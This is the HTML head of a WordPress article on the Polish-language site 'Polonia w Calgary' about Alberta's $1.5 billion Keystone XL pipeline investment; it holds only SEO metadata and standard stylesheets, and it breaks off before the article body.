

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/
body_size: 96492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Dobra Wiadomosc: Alberta Ogłasza Inwestycję O Wartości $1,5 Mld W Rurociąg Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Po dekadzie opozycji z rąk administracji Baracka Obamy, Rachel Notley i Justina Trudeau, budowa rurociągu Keystone XL w końcu będzie kontynuowana."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dobra Wiadomosc: Alberta Ogłasza Inwestycję O Wartości $1,5 Mld W Rurociąg Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary" />
<meta property="og:description" content="Po dekadzie opozycji z rąk administracji Baracka Obamy, Rachel Notley i Justina Trudeau, budowa rurociągu Keystone XL w końcu będzie kontynuowana." />
<meta property="og:url" content="https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta property="article:tag" content="Jason Kenney" />
<meta property="article:section" content="Polityka" />
<meta property="og:updated_time" content="2020-04-01T16:17:57-06:00" />
<meta property="og:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg" />
<meta property="og:image:secure_url" content="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg" />
<meta property="og:image:width" content="1040" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-04-01T16:17:54-06:00" />
<meta property="article:modified_time" content="2020-04-01T16:17:57-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dobra Wiadomosc: Alberta Ogłasza Inwestycję O Wartości $1,5 Mld W Rurociąg Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary" />
<meta name="twitter:description" content="Po dekadzie opozycji z rąk administracji Baracka Obamy, Rachel Notley i Justina Trudeau, budowa rurociągu Keystone XL w końcu będzie kontynuowana." />
<meta name="twitter:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg","url":"https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg","width":"1040","height":"585","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#webpage","url":"https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/","name":"Dobra Wiadomosc: Alberta Og\u0142asza Inwestycj\u0119 O Warto\u015bci $1,5 Mld W Ruroci\u0105g Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary","datePublished":"2020-04-01T16:17:54-06:00","dateModified":"2020-04-01T16:17:57-06:00","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"primaryImageOfPage":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg"},"inLanguage":"en-CA"},{"@type":"BlogPosting","headline":"Dobra Wiadomosc: Alberta Og\u0142asza Inwestycj\u0119 O Warto\u015bci $1,5 Mld W Ruroci\u0105g Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary","datePublished":"2020-04-01T16:17:54-06:00","dateModified":"2020-04-01T16:17:57-06:00","author":{"@type":"Person","name":"Admin"},"name":"Dobra Wiadomosc: Alberta Og\u0142asza Inwestycj\u0119 O Warto\u015bci $1,5 Mld W Ruroci\u0105g Keystone XL. Budowa Ruszy Natychmiast! | Polonia W Calgary","articleSection":"Alberta, Polityka","@id":"https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#schema-24574","isPartOf":{"@id":"https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#webpage"},"publisher":{"@id":"https://poloniawcalgary.com/#organization"},"image":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/04/KENNEY_KEYSTONE_1_CALG6QNX_thumbnail_1280x720.jpg"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast! Comments Feed" href="https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fdobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poloniawcalgary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
